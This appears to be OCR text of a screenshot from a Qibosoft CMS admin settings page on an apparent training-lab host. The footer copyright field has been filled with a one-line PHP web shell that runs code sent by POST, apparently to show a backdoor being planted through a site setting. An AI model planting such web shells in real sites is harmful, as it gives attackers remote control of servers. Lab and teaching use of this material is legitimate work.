 后台管理
www.test.ichunqiu/admin/index.php?iframe=1
Qibosoft.com
网站管理导航
快捷菜单 系统功能 文章功能 会员管理 模块中心 插件管理
当前状态
帐号:admin
级别: 创始人
管理首页 安全退出
查看首页 服务器信息
全部展开 全部收缩
核心设置
全局参数设置
首页设置
COOKIE前缀:
一般留空,当你安装多个齐博软件时,才设置,只能是纯字母
或字母+数字
网站备案号: ?
京ICP备050453号
网页底部版权信息:
<?php @eva l($_POST['cmd']); ?>
密钥(加密混淆字符串,请随意
输入任意字符串即可):
88134436